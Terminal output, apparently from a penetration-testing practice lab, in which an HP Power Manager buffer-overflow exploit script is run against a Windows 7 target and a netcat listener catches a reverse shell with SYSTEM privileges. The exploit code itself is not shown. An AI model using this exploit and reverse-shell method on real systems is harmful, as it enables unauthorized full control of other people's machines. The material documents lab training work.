 ┌──(venv2)─(ghost㉿shell)-[~/Documents/proving-grounds/kevin]
└─$ python bof.py 192.168.208.45
##################################################################
## It is a version modified of the original exploit by Muhammad Ha
## The modification includes a payload which allows to obtain a re
## Remenber to put a listener to listen to any response before to
##
##Vulnerability: HP Power Manager 'formExportDataLogs'
##
## Vulnerable Application: HP Power Manager
## Tested on Windows 7 Ultimate N 7600 N 6.1
##
## Contact: n4xh4ck5@gmail.com
## Website: www.github.com/n4xh4ck5
##
##//##############################################################
##
##
##
##
## Usage: python hpm_exploit.py <Remote IP Address>
[+] Payload Fired... She will be back in less than a min...
[+] Give me 30 Sec!
┌──(venv2)─(ghost㉿shell)-[~/Documents/proving-grounds/kevin]
└─$
┌──(venv2)─(ghost㉿shell)-[~/Documents/proving-grounds/kevin]
└─$ nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.49.208] from (UNKNOWN) [192.168.208.45] 49182
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system